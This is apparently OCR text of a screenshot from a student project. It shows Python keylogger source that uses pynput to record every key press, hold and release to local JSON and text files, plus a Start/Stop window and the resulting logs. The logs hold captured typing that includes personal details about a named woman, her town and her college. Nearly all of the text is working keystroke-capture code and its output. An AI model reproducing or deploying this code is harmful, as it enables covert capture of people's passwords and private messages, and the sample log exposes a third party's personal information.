 keylogger.py - C:\Users\reeml\OneDrive\Desktop - Copy\Desktop\naan mudhalavan project\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
with open('key_log.txt', "w+") as keys:
keys.write(key)
def generate_json_file(keys_used):
with open('key_log.json', '+wb') as key_log:
key_list_bytes = json.dumps(keys_used).encode()
key_log.write(key_list_bytes)
def on_press(key):
global flag, keys_used, keys
if flag == False:
keys_used.append(
{'Pressed': f'{key}'}
)
flag = True
if flag == True:
keys_used.append(
{'Held': f'{key}'}
)
generate_json_file(keys_used)
def on_release(key):
global flag, keys_used, keys
keys_used.append(
{'Released': f'{key}'}
)
if flag == True:
flag = False
generate_json_file(keys_used)
keys = keys + str(key)
generate_text_log(str(keys))
Ln: 33 Col: 0
Keylogger
Keylogger stopped.
Start Stop
Untitled key_log
File Edit View
'r''e''m''a'Key.space's''h''e'Key.space'i''s'Key.space'v''e''r''y'Key.space'b''
e''a''u''t''i''f''u''l'Key.space'g''i''r''l''.''i''i'Key.caps_lockKey.spaceKey.
caps_lock'l''i''v''e'Key.space'i''n'Key.space't''i''r''u''b'Key.backspace'v''a'
'n''n''a''m''a''l''a''i'Key.space'.''s''h''e'Key.space's''t''u''d''i''e''d'Key.
space'i''n'Key.space'j''e''p''p''i''a''a''r'Key.space'c''o''l''l''e''g''e'
91 390 characters 90% Windows (CRLF) UTF-8
key
File Edit View
[{"Pressed": "'r'"}, {"Held":
"'r'"}, {"Released": "'r'"},
{"Pressed": "'e'"}, {"Held": "'e'"},
{"Released": "'e'"}, {"Pressed":
"'m'"}, {"Held": "'m'"},
{"Released": "'m'"}, {"Pressed":
"'a'"}, {"Held": "'a'"},
{"Released": "'a'"}, {"Pressed":
"Key.space"}, {"Held": "Key.space"},
{"Released": "Key.space"},
{"Pressed": "'s'"}, {"Held": "'s'"},
{"Released": "'s'"}, {"Pressed":
"'h'"}, {"Held": "'h'"},
{"Released": "'h'"}, {"Pressed":
"'e'"}, {"Held": "'e'"},
{"Released": "'e'"}, {"Pressed":
"Key.space"}, {"Held": "Key.space"},
{"Released": "Key.space"},
{"Pressed": "'i'"}, {"Held": "'i'"},
{"Released": "'i'"}, {"Pressed":
"'s'"}, {"Held": "'s'"},
{"Released": "'s'"}, {"Pressed":
"Key.space"}, {"Held": "Key.space"},
{"Released": "Key.space"},
{"Pressed": "'v'"}, {"Held": "'v'"},
{"Released": "'v'"}, {"Pressed":
"'e'"}, {"Held": "'e'"},
{"Released": "'e'"}, {"Pressed":
Ln 1, Col 257 5,756 characters 90% Window UTF-8
1 Upcoming
Earnings
Search
1
myhp
PRE
ENG
IN
11:08
05-04-2024